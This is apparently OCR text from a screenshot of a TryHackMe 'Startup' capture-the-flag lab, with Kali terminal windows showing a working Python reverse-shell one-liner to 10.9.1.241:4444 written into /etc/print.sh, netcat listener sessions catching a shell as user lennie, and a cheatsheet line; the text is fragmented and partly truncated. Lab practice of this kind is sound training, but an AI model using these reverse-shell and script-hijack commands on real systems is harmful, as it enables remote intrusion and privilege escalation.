 File Machine View Input Devices Help
Applications Places Terminator Apr 30 01:21 1
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at master · swisskyrepo/PayloadsAllTheThings · GitHub - Mozilla Firefox
kali@kali: ~/Desktop/TryHackMe/Startup
kali@kali: ~/Desktop/TryHackMe/Startup 82x17
drwxr-xr-x 2 kali kali 4096 Apr 30 01:08 .
drwxr-xr-x 20 kali kali 4096 Apr 29 06:26 ..
-rw-r--r-- 1 kali kali 154275905 Apr 29 06:41 hydra.restore
-rw-r--r-- 1 kali kali 251631 Apr 29 06:26 important.jpg
-rw-r--r-- 1 kali kali 208 Apr 29 06:26 notice.txt
-rw-r--r-- 1 kali kali 69244 Apr 29 07:13 plain.txt
-rw-r--r-- 1 kali kali 31224 Nov 11 23:53 suspicious.pcapng
-rw-r--r-- 1 kali kali 31224 Nov 11 23:53 suspicious.pcapng.1
-rw-r--r-- 1 kali kali 5 Apr 29 06:27 .test.log
-rwxr-xr-x 1 kali kali 2512 Apr 29 06:43 web.php
(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
$ rm -rf suspicious.pcapng.1
(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
$ wireshark suspicious.pcapng
kali@kali: ~/Scripts 80x17
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
(kali㉿kali)-[~/Scripts]
$ cat rev_python1.txt 1 ⨯
export RHOST="10.9.1.241";export RPORT=4444;python -c 'import sys,socket,os,pty;
s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.du
p2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
(kali㉿kali)-[~/Scripts]
$ echo export RHOST="10.9.1.241";export RPORT=4444;python -c 'import sys,socke
t,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))
));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")' > /etc/print
.sh
kali@kali: ~/Desktop/TryHackMe/Startup 74x19
echo $LIST > /home/lennie/scripts/startup_list.txt
/etc/print.sh
lennie@startup:~/scripts$ echo python -c export RHOST="10.9.1.241";export
RPORT=4444;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect
((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for
fd in (0,1,2)];pty.spawn("/bin/sh")' > /etc/print.sh
<cho python -c export RHOST="10.9.1.241";export RPOR
<="10.9.1.241";export RPORT=4444;python -c 'import s
<=4444;python -c 'import sys,socket,os,pty;s=socket.
<s,socket,os,pty;s=socket.socket();s.connect((os.get
<ocket();s.connect((os.getenv("RHOST"),int(os.getenv
<nv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fi
<"RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,
<eno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
> /etc/print.sh
python -c export RHOST=10.9.1.241
kali@kali: ~/Desktop/TryHackMe/Startup 81x21
(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
$ nc -lvnp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.9.1.241] from (UNKNOWN) [10.10.214.89] 42142
$ whoami
whoami
lennie
$ id
id
uid=1002(lennie) gid=1002(lennie) groups=1002(lennie)
$ exit
exit
(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.1.241] from (UNKNOWN) [10.10.214.89] 42148
$ whoami
whoami
2
export RHOST="10.0.0.1";export RPORT=4242;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOS
bash -c Highlight All Match Case Match Diacritics Whole Words 1 of 1 match Reached end of page, continued from top